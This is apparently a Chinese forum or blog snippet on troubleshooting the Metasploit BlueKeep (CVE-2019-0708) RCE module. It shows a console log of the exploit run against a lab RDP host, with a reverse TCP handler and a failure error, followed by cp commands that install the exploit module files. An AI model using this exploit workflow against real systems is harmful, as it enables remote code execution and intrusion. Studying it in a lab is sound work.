 分析一下大部分问题的原因
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.124.31:4444
[+] 192.168.124.13:3389   - The target is vulnerable.
[-] 192.168.124.13:3389 - Exploit failed: NameError undefined local variable or
method `rdp_connect' for #<Msf::Modules::Exploit__Rdp__Cve_2019_0708_bluekeep_rc
e::MetasploitModule:0x000000000f702b78>
Did you mean?  disconnect
[*] Exploit completed, but no session was created.
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) >
这种情况是 rdp.rb 和 rdp_scanner.rb 文件没覆盖好。重新执行一下以下命令。
上文有贴此命令。
root@kali:~# cp rdp.rb /opt/metasploit-framework/embedded/framework/lib/msf/core
/exploit/rdp.rb
root@kali:~# cp rdp_scanner.rb /opt/metasploit-framework/embedded/framework/modu
les/auxiliary/scanner/rdp/rdp_scanner.rb
root@kali:~# cp cve_2019_0708_bluekeep.rb /opt/metasploit-framework/embedded/fra
mework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
root@kali:~# cp cve_2019_0708_bluekeep_rce.rb /opt/metasploit-framework/embedded
/framework/modules/exploits/rdp/cve_2019_0708_bluekeep_rce.rb
root@kali:~#